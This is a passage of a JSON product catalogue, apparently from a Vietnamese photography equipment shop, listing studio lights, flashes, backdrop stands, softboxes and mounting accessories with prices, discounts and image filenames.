l\u00edt","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450108566_hop-chong-am-minhduc.jpg.jpg"},{"id":3907,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-219-3907.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD8 Cao 280cm, R\u1ed9ng 300cm","gia":1650000,"giakm":1390000,"phantram":15.757575757576,"image":"gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-minhduc.jpg"},{"id":461,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-nikon-195-461.html","label":"Remote Trigger Nice Foto 3 in 1 for Nikon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1375587805_nice1.jpg.jpg"},{"id":462,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-canon-195-462.html","label":"Remote Trigger Nice Foto 3 in 1 for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1376020880_larger_ztx1375583119.jpg.jpg"},{"id":496,"dmid":211,"link":"\/softbox-bat-giac-95-to-ong-211-496.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895 t\u1ed5 ong","gia":680000,"giakm":0,"phantram":0,"image":"shop_1397620962_3.0.jpg.jpg"},{"id":2172,"dmid":243,"link":"\/den-kino-2-bong-led-500b-3200-5500k--243-2172.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500B (3200-5500k )","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"2077338391.png"},{"id":3905,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm-219-3905.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD6 Cao 390cm, R\u1ed9ng 300cm","gia":3650000,"giakm":3100000,"phantram":15.068493150685,"image":"gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm.jpg"},{"id":3906,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-400cm-219-3906.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD7 Cao 390cm, R\u1ed9ng 400cm ","gia":3990000,"giakm":3350000,"phantram":16.040100250627,"image":"gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-300cm.jpg"},{"id":2173,"dmid":243,"link":"\/den-kino-4-bong-led-1000b-3200-5500k-243-2173.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000B  (3200-5500k)","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"229670.png"},{"id":3904,"dmid":219,"link":"\/gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm-219-3904.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox LS280 MD5 Cao 288cm, R\u1ed9ng 300cm","gia":2400000,"giakm":1850000,"phantram":22.916666666667,"image":"gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm.jpg"},{"id":2174,"dmid":243,"link":"\/den-kino-6-bong-led-1500b-3200k-5500k-243-2174.html","label":"\u0110\u00e8n Kino 6 b\u00f3ng Led 1500B (3200k-5500k)","gia":5000000,"giakm":4500000,"phantram":10,"image":"1225739693.png"},{"id":3903,"dmid":219,"link":"\/gia-treo-phong-inox-j288s-md4-cao-288cm-rong-300cm-219-3903.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J288S MD4 Cao 288cm, R\u1ed9ng 300cm","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"gia-treo-phong-inox-ls280-md4-cao-288cm-rong-300cm - minhduc.jpg"},{"id":519,"dmid":243,"link":"\/den-quay-ql1000-243-519.html","label":"\u0110\u00c8N QUAY QL1000","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1397648071_QL1000.jpg.jpg"},{"id":518,"dmid":243,"link":"\/den-quay-ql650-243-518.html","label":"\u0110\u00c8N QUAY QL650","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1623998304_DEN_QUAY_PHIM_QL_650W_MINHDUC.COM.VN.jpg.jpg"},{"id":517,"dmid":243,"link":"\/den-quay-ql300-243-517.html","label":"\u0110\u00c8N QUAY QL300","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1397647852_QL1000.jpg.jpg"},{"id":3902,"dmid":219,"link":"\/gia-treo-phong-inox-j255s-md3-cao-255cm-rong-300cm-219-3902.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J255S MD3 Cao 255cm, R\u1ed9ng 300cm","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"gia-treo-phong-inox-j255S-md3-cao-255cm-rong-300cm - minhduc.jpg"},{"id":515,"dmid":243,"link":"\/den-kino-6-bong-china-243-515.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG China","gia":3800000,"giakm":2650000,"phantram":30.263157894737,"image":"shop_1450406535_den-kino-quay-phim-photoviet (3).jpg.jpg"},{"id":474,"dmid":243,"link":"\/den-kino-4-bong-osramitaly-243-474.html","label":"\u0110\u00c8N Kino 4 B\u00f3ng Osram(Italy)","gia":4500000,"giakm":2350000,"phantram":47.777777777778,"image":"shop_1383385123_kino456.jpg.jpg"},{"id":475,"dmid":196,"link":"\/dui-den-don-e27-196-475.html","label":"\u0110UI  \u0110\u00c8N \u0110\u01a0N E27","gia":100000,"giakm":0,"phantram":0,"image":"shop_1383485503_dui den done27.jpg.jpg"},{"id":3901,"dmid":219,"link":"\/gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm-219-3901.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP240 MD2 Cao 240cm, R\u1ed9ng 300cm","gia":1890000,"giakm":1340000,"phantram":29.100529100529,"image":"gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm.jpg"},{"id":476,"dmid":196,"link":"\/dui-den-doi-e27-196-476.html","label":"\u0110UI \u0110\u00c8N \u0110\u00d4I E27","gia":200000,"giakm":0,"phantram":0,"image":"shop_1383485667_den doi e27.jpg.jpg"},{"id":477,"dmid":196,"link":"\/den-4-bong-196-477.html","label":"\u0110\u00e8n 4 b\u00f3ng","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1383487435_B4.jpg.jpg"},{"id":513,"dmid":243,"link":"\/den-kino-12m-243-513.html","label":"\u0110\u00e8n Kino 1.2m","gia":9000000,"giakm":0,"phantram":0,"image":"shop_1397646015_kino1.2.jpg.jpg"},{"id":3900,"dmid":213,"link":"\/chan-den-flash-stand-m3-2-in1-213-3900.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 2 in1 ","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-1.jpg"},{"id":514,"dmid":243,"link":"\/den-kino-6-bong-osram-243-514.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG OSRAM","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"shop_1463482358_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg"},{"id":3899,"dmid":192,"link":"\/dau-chuyen-female-adaper-spigot-lo-28mm-sang-lo-16mm-192-3899.html","label":"\u0110\u1ea7u chuy\u1ec3n female adaper spigot l\u1ed7 28mm sang l\u1ed7 16mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (9).jpg"},{"id":480,"dmid":219,"link":"\/gia-treo-phong-di-dong-keo-xich-219-480.html","label":"Gi\u00e1 Treo Ph\u00f4ng Di \u0110\u1ed9ng K\u00e9o X\u00edch","gia":1900000,"giakm":1800000,"phantram":5.2631578947368,"image":"shop_1450406271_gia_treo_phong_xich_backdrop.jpg.jpg"},{"id":3898,"dmid":192,"link":"\/dau-chuyen-male-adaper-spigot-28mm-sang-28mm-192-3898.html","label":"\u0110\u1ea7u chuy\u1ec3n male adaper spigot 28mm sang 28mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (6).jpg"},{"id":506,"dmid":192,"link":"\/day-nguon-dai-4m-192-506.html","label":"D\u00e2y ngu\u1ed3n d\u00e0i 4m","gia":250000,"giakm":250000,"phantram":0,"image":"shop_1450107657_day-nguon-4m-photoviet-14330728540.jpg.jpg"},{"id":3897,"dmid":192,"link":"\/dau-chuyen-adapter-spigot-28mm-sang-16mm-192-3897.html","label":"\u0110\u1ea7u chuy\u1ec3n adapter spigot 28mm sang 16mm","gia":440000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (4).jpg"},{"id":482,"dmid":192,"link":"\/camera-flash-adapter-192-482.html","label":"Camera Flash Adapter","gia":30000,"giakm":0,"phantram":0,"image":"shop_1384057076_camera flash Adapter.jpg.jpg"},{"id":3896,"dmid":192,"link":"\/ong-kep-khop-noi-voi-female-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3896.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Female phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-cai-cho-den-studio.jpg"},{"id":505,"dmid":192,"link":"\/khop-khuy-192-505.html","label":"Kh\u1edbp kh\u1ee7y ","gia":120000,"giakm":0,"phantram":0,"image":"shop_1450107973_khop-giu-den-flash.jpg.jpg"},{"id":485,"dmid":249,"link":"\/long-chup-tron-60cmx60cm-249-485.html","label":"L\u1ed3ng ch\u1ee5p Tr\u00f2n 60cmx60cm ","gia":450000,"giakm":0,"phantram":0,"image":"shop_1384678714_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3895,"dmid":192,"link":"\/ong-kep-khop-noi-voi-male-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3895.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Male phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-duc-cho-den-studio.jpg"},{"id":486,"dmid":249,"link":"\/long-chup-tron-80cmx80cm-249-486.html","label":"L\u1ed3ng Ch\u1ee5p Tr\u00f2n 80cmx80cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1384678831_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3894,"dmid":219,"link":"\/gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm-219-3894.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP280S MD1 Cao 280cm, R\u1ed9ng 300cm","gia":1990000,"giakm":1520000,"phantram":23.618090452261,"image":"gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm.jpg"},{"id":507,"dmid":192,"link":"\/khop-khuy--hot-shoes-flash-192-507.html","label":"Kh\u1edbp kh\u1ee7y - Hot shoes Flash","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450406861_khop-giu-den-flash-hot-shoes-photoviet.jpg.jpg"},{"id":495,"dmid":192,"link":"\/t-shape-adapter-for-flash-192-495.html","label":"T shape adapter for flash ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1397554900_adapter.jpg.jpg"},{"id":511,"dmid":241,"link":"\/den-flash-hylow-he1000-241-511.html","label":"\u0110\u00e8n flash Hylow HE1000","gia":4900000,"giakm":3400000,"phantram":30.612244897959,"image":"745005479.jpg"},{"id":547,"dmid":213,"link":"\/chan-den-victory-md-240-nhom-213-547.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-240 nh\u00f4m","gia":350000,"giakm":0,"phantram":0,"image":"shop_1398008138_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":548,"dmid":213,"link":"\/chan-den-victory-md-280-nhom-213-548.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-280 nh\u00f4m","gia":400000,"giakm":0,"phantram":0,"image":"shop_1398008187_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":562,"dmid":221,"link":"\/den-flash-studio-f300-221-562.html","label":"\u0110\u00e8n flash studio F300","gia":4500000,"giakm":1800000,"phantram":60,"image":"671367695.jpg"},{"id":3893,"dmid":359,"link":"\/den-led-aputure-amaran-60ds-chinh-hang-359-3893.html","label":"\u0110\u00e8n Led Aputure Amaran 60DS Ch\u00ednh h\u00e3ng","gia":4250000,"giakm":3500000,"phantram":17.647058823529,"image":"den-led-aputure-amaran-60ds-chinh-hang (4).jpg"},{"id":559,"dmid":221,"link":"\/den-flash-studio-f800-221-559.html","label":"\u0110\u00e8n flash studio F800","gia":5600000,"giakm":2800000,"phantram":50,"image":"595744070.jpg"},{"id":3891,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-1355m-217-3891.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*5M","gia":600000,"giakm":380000,"phantram":36.666666666667,"image":"phong-nen-giay (3).jpg"},{"id":560,"dmid":221,"link":"\/den-flash-studio-f1000-221-560.html","label":"\u0110\u00e8n flash studio F1000","gia":6300000,"giakm":3100000,"phantram":50.793650793651,"image":"818915296.jpg"},{"id":3890,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-13510m-217-3890.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*10M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":561,"dmid":221,"link":"\/den-flash-studio-f600-221-561.html","label":"\u0110\u00e8n flash studio F600","gia":5300000,"giakm":2400000,"phantram":54.716981132075,"image":"1101449297.jpg"},{"id":3889,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-275m-217-3889.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*5M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":572,"dmid":217,"link":"\/phong-giay-my-272mx11m-217-572.html","label":"Ph\u00f4ng gi\u1ea5y M\u1ef9 ( 2.72mx11m)","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":3888,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2711m-217-3888.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*11M ","gia":1270000,"giakm":700000,"phantram":44.88188976378,"image":"phong-nen-giay (3).jpg"},{"id":563,"dmid":221,"link":"\/den-flash-studio-f250-221-563.html","label":"\u0110\u00e8n flash studio F250","gia":3200000,"giakm":1600000,"phantram":50,"image":"1443829157.jpg"},{"id":3886,"dmid":192,"link":"\/moc-treo-den-chu-c-192-3886.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"K\u1eb9p-ch\u1eef-C-l\u1edbn-minh-\u0111\u1ee9c.png"},{"id":3887,"dmid":192,"link":"\/tay-treo-hat-sang-2in1-kem-tay-treo-den-speedlite-192-3887.html","label":"Tay treo h\u1eaft s\u00e1ng 2in1 k\u00e8m tay treo \u0111\u00e8n speedlite","gia":650000,"giakm":420000,"phantram":35.384615384615,"image":"tay-treo-hat-sang-2in1-tay-boom-speedlite (1).jpg"},{"id":574,"dmid":198,"link":"\/den-flash-speedlite-tt520-198-574.html","label":"\u0110\u00e8n Flash Speedlite TT520","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1399993097_tt520.jpg.jpg"},{"id":3885,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200bi-3200--5600k-243-3885.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200BI 3200 - 5600K","gia":11990000,"giakm":9000000,"phantram":24.937447873228,"image":"540456054.jpg"},{"id":564,"dmid":221,"link":"\/den-flash-studio-f200-221-564.html","label":"\u0110\u00e8n flash studio F200","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"617650119.jpg"},{"id":565,"dmid":221,"link":"\/den-flash-studio-k150-221-565.html","label":"\u0110\u00e8n flash studio K150","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"1198170144.jpg"},{"id":575,"dmid":198,"link":"\/den-flash-speedlite-tt560-198-575.html","label":"\u0110\u00e8n Flash Speedlite TT560","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1399993352_560.jpg.jpg"},{"id":3884,"dmid":266,"link":"\/den-flash-mini-godox-im30-266-3884.html","label":"\u0110\u00e8n Flash Mini Godox iM30 ","gia":850000,"giakm":599000,"phantram":29.529411764706,"image":"den-flash-mini-godox-im30 (8).jpg"},{"id":576,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xl-213-576.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XL","gia":500000,"giakm":350000,"phantram":30,"image":"shop_1450109151_tui-dung-chan-den-photoviet.jpg.jpg"},{"id":578,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xxl-213-578.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XXL","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1450109117_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":579,"dmid":214,"link":"\/bo-dan-treo-cho-4-den-flash-studio-den-quay-phim-214-579.html","label":"B\u1ed9 d\u00e0n treo cho 4 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":10880000,"giakm":9980000,"phantram":8.2720588235294,"image":"shop_1417502733_dan treo 4 den.jpg.jpg"},{"id":3984,"dmid":192,"link":"\/tay-treo-hat-sang-inox-md05-192-3984.html","label":"Tay Treo H\u1eaft S\u00e1ng Inox MD05","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"tay-treo-hat-sang-inox-md05.jpg"},{"id":580,"dmid":214,"link":"\/bo-dan-treo-cho-6-den-flash-studio-den-quay-phim-214-580.html","label":"B\u1ed9 d\u00e0n treo cho 6 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":14500000,"giakm":13580000,"phantram":6.3448275862069,"image":"shop_1459236144_Dan-treo-den-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":581,"dmid":192,"link":"\/guong-chup-san-pham-192-581.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m","gia":190000,"giakm":0,"phantram":0,"image":"shop_1450107566_guong-chup-san-pham-photoviet.vn1.jpg.jpg"},{"id":582,"dmid":192,"link":"\/kep-giu-den-falconeyes-chot-da-nang-192-582.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Falconeyes ch\u1ed1t \u0111a n\u0103ng","gia":280000,"giakm":0,"phantram":0,"image":"shop_1450107848_kep-da-nang-a2-photoviet.jpg.jpg"},{"id":583,"dmid":192,"link":"\/kep-giu-den-nclg-30--cl-35-192-583.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n NCLG-30 + CL-35","gia":280000,"giakm":0,"phantram":0,"image":"shop_1411461036_KepNCGL-30-1.jpg.jpg"},{"id":584,"dmid":192,"link":"\/kep-giu-den-da-nang-40cm-192-584.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107831_Kep-den-flash-da-nang-photoviet.jpg.jpg"},{"id":585,"dmid":192,"link":"\/phong-thay-do-di-dong-192-585.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1450406825_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":603,"dmid":218,"link":"\/du-xuyen-phan-2-lop--83cm-218-603.html","label":"D\u00f9 xuy\u00ean ph\u1ea3n 2 l\u1edbp - 83cm ","gia":200000,"giakm":0,"phantram":0,"image":"1916410586.jpg"},{"id":604,"dmid":196,"link":"\/dui-den-41-196-604.html","label":"\u0110ui \u0111\u00e8n 4.1","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423620374_Dau den 4.1 minhduc.com.vn.jpg.jpg"},{"id":605,"dmid":196,"link":"\/dau-den-4-bong-e27-196-605.html","label":"\u0110\u1ea7u \u0111\u00e8n 4 b\u00f3ng E27","gia":300000,"giakm":0,"phantram":0,"image":"shop_1423623508_dui den 4 bong Minhduc.com.vn 1.jpg.jpg"},{"id":606,"dmid":196,"link":"\/dau-den-5-bong-e27-196-606.html","label":"\u0110\u1ea7u \u0111\u00e8n 5 b\u00f3ng E27","gia":375000,"giakm":0,"phantram":0,"image":"shop_1423622963_dui den 5 bong minhduc.com.vn.jpg.jpg"},{"id":878,"dmid":260,"link":"\/chan-may-anh-du-lich-sys-200-tripod-travel-sys-200-260-878.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh du l\u1ecbch SYS 200 (Tripod travel SYS 200)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458363857_chan-may-anh-may-quay-minhduc.con.vn (4).jpg.jpg"},{"id":589,"dmid":219,"link":"\/khung-treo-4-phong-keo-xich-219-589.html","label":"Khung treo 4 ph\u00f4ng k\u00e9o x\u00edch","gia":1400000,"giakm":0,"phantram":0,"image":"xich-4.jpg"},{"id":590,"dmid":219,"link":"\/khung-treo-5-phong-keo-xich-219-590.html","label":"Khung treo 5 ph\u00f4ng k\u00e9o x\u00edch","gia":1600000,"giakm":0,"phantram":0,"image":"xich-5.jpg"},{"id":591,"dmid":219,"link":"\/khung-treo-6-phong-keo-xich-219-591.html","label":"Khung treo 6 ph\u00f4ng k\u00e9o x\u00edch","gia":1800000,"giakm":0,"phantram":0,"image":"xich-6-1.jpg"},{"id":592,"dmid":211,"link":"\/softbox-bat-giac-s120cm-211-592.html","label":"Softbox b\u00e1t gi\u00e1c S120cm","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1417503552_batgiac 140.jpg.jpg"},{"id":593,"dmid":215,"link":"\/beauty-dish-70cm--choa-70cmwhite-215-593.html","label":"Beauty dish 70cm - Ch\u00f3a 70cm(White)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1417751085_beautydish white.jpg.jpg"},{"id":594,"dmid":215,"link":"\/beauty-dish-40cm--choa-40cmsilver-215-594.html","label":"Beauty dish 40cm - Ch\u00f3a 40cm(silver)","gia":600000,"giakm":0,"phantram":0,"image":"shop_1417752247_beauty40silver.jpg.jpg"},{"id":595,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmsilver-215-595.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(silver)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417752054_40 silver.jpg.jpg"},{"id":596,"dmid":215,"link":"\/luoi-to-ong-70cm-honeycomb-70-cm-215-596.html","label":"L\u01b0\u1edbi t\u1ed5 ong 70cm -Honeycomb 70 cm.","gia":900000,"giakm":0,"phantram":0,"image":"shop_1417754601_luoi to ong 70.jpg.jpg"},{"id":597,"dmid":215,"link":"\/luoi-to-ong-58cm-honeycomb-58-cm-215-597.html","label":"L\u01b0\u1edbi t\u1ed5 ong 58cm -Honeycomb 58 cm.","gia":800000,"giakm":0,"phantram":0,"image":"shop_1417755278_luoi to ong 50.jpg.jpg"},{"id":599,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmwhite-215-599.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(White)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417758161_beautydish white.jpg.jpg"},{"id":598,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-white-choa-luoi-to-ong-40cm-cao-cap-215-598.html","label":"Beauty dish honeycomb 40cm (white)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong 40cm CAO C\u1ea4P","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1417759600_beautydish 40 silver.jpg1.jpg.jpg"},{"id":600,"dmid":249,"link":"\/ban-chup-san-pham-xep-lung-t-d-50x100-cm-249-600.html","label":"B\u00e0n ch\u1ee5p s\u1ea3n ph\u1ea9m x\u1ebfp l\u01b0ng T & D 50x100 cm ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108364_ban-chup-tua-lung.jpg.jpg"},{"id":601,"dmid":249,"link":"\/ban-chup-t-d-68x130cm-249-601.html","label":"B\u00e0n ch\u1ee5p T & D 68x130cm","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108350_ban-chup-tua-lung.jpg.jpg"},{"id":628,"dmid":196,"link":"\/bo-den-truc-tiep-10-bong-chup-san-pham-quay-video-196-628.html","label":"B\u1ed9 \u0111\u00e8n tr\u1ef1c ti\u1ebfp 10 b\u00f3ng ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video ","gia":4630000,"giakm":3730000,"phantram":19.438444924406,"image":"shop_1462434881_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":627,"dmid":196,"link":"\/bo-kit-5in1-chup-san-pham-quay-video-1250w-196-627.html","label":"B\u1ed9 kit 5in1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1250w","gia":4830000,"giakm":3830000,"phantram":20.703933747412,"image":"shop_1462434903_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":931,"dmid":192,"link":"\/flash-tube-cover-md--coc-nhua-bao-ve-bong-192-931.html","label":"Flash Tube cover MD - C\u1ed1c nh\u1ef1a b\u1ea3o v\u1ec7 b\u00f3ng","gia":100000,"giakm":0,"phantram":0,"image":"shop_1462588183_coc-bao-ve-den-Bowens_FLASH_TUBE_COVER_minhduc.com.vn.jpg.jpg"},{"id":2499,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x200cm-tang-kem-kep-192-2499.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1311902291.jpg"},{"id":609,"dmid":196,"link":"\/bong-den-125w-196-609.html","label":"B\u00f3ng \u0110\u00e8n 125w","gia":250000,"giakm":140000,"phantram":44,"image":"shop_1423624170_Bong 125w MInhduc.jpg.jpg"},{"id":610,"dmid":243,"link":"\/den-quay-phim-spotlight-red-800w-243-610.html","label":"\u0110\u00e8n quay phim spotlight red 800w","gia":850000,"giakm":730000,"phantram":14.117647058824,"image":"shop_1442246455_den-quay-phim-photoviet (1).jpg.jpg"},{"id":612,"dmid":192,"link":"\/c-bracket-for-video-192-612.html","label":"C bracket for Video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1423631454_C bracket for Video 1.jpg.jpg"},{"id":613,"dmid":192,"link":"\/bracket-phong-chup-clamp-c-192-613.html","label":"Bracket ph\u00f2ng ch\u1ee5p clamp C","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423643327_bracket-phong-chup Clam C minhduc.com.vn.jpg.jpg"},{"id":614,"dmid":192,"link":"\/plastic-clamp-with-14-copper-spigot-192-614.html","label":"plastic clamp with 1\/4 copper spigot","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423644655_plastic clamp with copper spigot11 minhduc.com.vn.jpg.jpg"},{"id":615,"dmid":192,"link":"\/kep-phong-3-inch-192-615.html","label":"K\u1eb9p ph\u00f4ng 3 inch","gia":40000,"giakm":20000,"phantram":50,"image":"1045285221.jpg"},{"id":616,"dmid":192,"link":"\/metal-clamp-192-616.html","label":"metal clamp","gia":40000,"giakm":0,"phantram":0,"image":"shop_1423645378_kep da nang minhduc.com.vn.jpg.jpg"},{"id":632,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-243-632.html","label":"\u0110\u00e8n quay phim spotlight 300W","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1450104842_650ww.jpg.jpg"},{"id":617,"dmid":192,"link":"\/backdrop-clamp-192-617.html","label":"backdrop clamp","gia":30000,"giakm":0,"phantram":0,"image":"shop_1450107515_plastic-clamp-photoviet-cap-nhua- (7).jpg.jpg"},{"id":619,"dmid":192,"link":"\/flash-bracket-type-b-192-619.html","label":"flash bracket, type B","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423646609_minhduc.jpg.jpg"},{"id":618,"dmid":192,"link":"\/tripod-head-192-618.html","label":"tripod head","gia":80000,"giakm":0,"phantram":0,"image":"shop_1423646158_tripod head minhduc111.jpg.jpg"},{"id":620,"dmid":192,"link":"\/ga-du-va-den-e-flash-bracket-type-a-192-620.html","label":"G\u00e1 d\u00f9 v\u00e0 \u0111\u00e8n E flash bracket, type A","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423647124_flash bracket, type A Minhduc.jpg.jpg"},{"id":621,"dmid":192,"link":"\/flash-bracket-3-in-1-192-621.html","label":"flash bracket 3 in 1 ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462430516_GAI-3-\u0110EN-FLASH-MINHDUC.COM.VN.jpg.jpg"},{"id":622,"dmid":192,"link":"\/v-bracket-192-622.html","label":"V Bracket","gia":200000,"giakm":0,"phantram":0,"image":"shop_1424686713_v 1.jpg.jpg"},{"id":623,"dmid":192,"link":"\/flash-bracket-192-623.html","label":"flash bracket","gia":400000,"giakm":0,"phantram":0,"image":"shop_1423648150_flash bracket minhduc 1.jpg.jpg"},{"id":624,"dmid":192,"link":"\/cold-shoe-adaptor-192-624.html","label":"cold shoe adaptor","gia":30000,"giakm":0,"phantram":0,"image":"shop_1423648450_cold shoe adaptor Minhduc.jpg.jpg"},{"id":625,"dmid":213,"link":"\/camera-mini-stand-1pc-213-625.html","label":"Camera Mini Stand 1pc","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423708808_mini stand minhduc.com.vn 